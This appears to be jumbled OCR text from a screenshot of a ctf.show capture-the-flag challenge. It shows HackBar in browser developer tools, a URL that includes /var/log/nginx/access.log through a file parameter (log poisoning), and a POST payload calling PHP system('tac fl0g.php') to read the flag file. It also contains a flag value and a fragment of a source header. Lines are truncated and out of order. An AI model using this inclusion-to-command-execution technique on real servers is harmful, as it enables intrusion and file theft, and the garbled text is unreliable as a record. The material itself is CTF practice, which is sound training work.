 like Gecko) Chrome/110.0.0.0 Safari/537.36" 172.12.0.6 - - [03/Mar/2023:04:37:01 +0000] "GET / HTTP/1.1" 200 2741 "http://7c316c35-4252-48b2-875a-bd7ec0bd03ee.c
"$flag="ctfshow{45569711-5b8e-48d4-8a93-ef6081191a41}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @L
@Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://7c316c35-4252-48b2-875a-bd7ec0bd03ee.challenge.ctf.show/?file=/var/log/nginx/access.log
enctype
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('tac fl0g.php');
Name
Value
Upgrade-Insecure-Requests
1